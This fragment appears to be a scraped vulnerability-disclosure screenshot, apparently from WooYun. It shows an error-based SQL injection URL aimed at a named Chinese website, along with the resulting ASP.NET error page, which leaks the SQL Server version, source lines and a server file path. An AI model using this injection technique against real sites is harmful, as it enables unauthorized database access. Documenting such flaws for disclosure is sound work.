 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:36:30 <br> Copyright (c) Microsoft ...
http://www.scdwzz.com/select_e.aspx?type=gjz&content=-1%27%20and/*
Google
Google搜...gle.com
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 65: mycommand.Parameters.Add("@content", content);
Line 66: myConn.Open();
Line 67: recNum = Convert.ToInt32(mycommand.ExecuteScalar());
Line 68: lblRecNum.Text = mycommand.ExecuteScalar().ToString();
Line 69: myConn.Close();
Source File: f:\正式网站\四川动物\select_e.aspx.cs Line: 67
Stack Trace:
www.wooyun.org